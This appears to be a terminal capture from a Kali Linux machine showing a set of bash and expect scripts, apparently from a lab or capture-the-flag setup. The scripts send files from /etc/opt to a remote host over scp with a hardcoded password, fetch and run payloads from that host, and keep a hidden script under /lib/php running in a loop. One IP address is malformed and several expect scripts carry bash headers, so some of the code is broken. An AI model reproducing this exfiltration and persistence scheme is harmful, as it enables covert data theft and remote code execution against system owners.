 guy@kali:~$ cat Documents/t*
#!/bin/bash
set timeout 10
spawn -noecho scp /etc/opt/data user@192.168.133.210:/home/user/Desktop
expect "ssword:"
send "sn3aky5ne@ki\r"
expect eof
exit
#!/bin/bash
set timeout 10
spawn -noecho scp /etc/opt/info user@192.168.133..210:/home/user/Desktop
expect "ssword:"
send "sn3aky5ne@ki\r"
expect eof
exit
guy@kali:~$ cat Public/*
#!/bin/bash

i=0
while [ $i=0 ]
do
        /home/guy/Public/catch
        sleep 60

        chk=`ps aux | grep /lib/php/og | wc -l`
        if [[ "$chk" -lt 1 ]]
        then
                bash /lib/php/og
        fi
        sleep 180
done
#!/bin/bash

FILE=/home/guy/Documents/tf1
if [ ! -f "$FILE" ];
then
        /usr/bin/expect /lib/ruby/gtf1
        chmod 711 /home/guy/Documents/tf1
fi

FILE=/home/guy/Documents/tf2
if [ ! -f "$FILE" ];
then
        /usr/bin/expect /lib/ruby/gtf2
        chmod 711 /home/guy/Documents/tf2
fi

FILE=/lib/php/og
if [ ! -f "$FILE" ];
then
        /usr/bin/expect /lib/ruby/gog
        chmod 711 /lib/php/og
        bash /lib/php/og
fi
guy@kali:~$ cat /lib/ruby/gt*
#!/usr/bin/expect -f
set timeout 10
spawn -noecho scp user@192.168.133.210:/home/user/Desktop/files/tf1 /home/guy/Documents/tf1
expect "ssword:"
send "sn3aky5ne@ki\r"
expect eof
exit
#!/usr/bin/expect -f
set timeout 10
spawn -noecho scp user@192.168.133.210:/home/user/Desktop/files/tf2 /home/guy/Documents/tf2
expect "ssword:"
send "sn3aky5ne@ki\r"
expect eof
exit